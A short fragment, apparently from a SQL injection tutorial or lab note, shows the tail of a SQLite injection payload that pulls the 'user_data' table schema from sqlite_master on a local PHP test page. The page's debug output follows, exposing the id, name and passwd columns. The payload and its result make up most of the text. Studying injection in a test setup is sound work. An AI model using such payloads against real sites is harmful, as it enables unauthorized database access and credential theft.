 '),"NOT NULL",''),",",'~~') from sqlite_master where type='table' and name='user_data' --
提交
Opened database successfully
ID = 1
NAME = 2
PASS = id INT ~~ name char(50) ~~ passwd cahr(50) )
/var/www/html/sqlite_test/sql.php:40:
array (size=3)
'id' => int 1
'name' => int 2
'passwd' => string '
id INT  ~~
name char(50) ~~
passwd cahr(50) )' (length=46)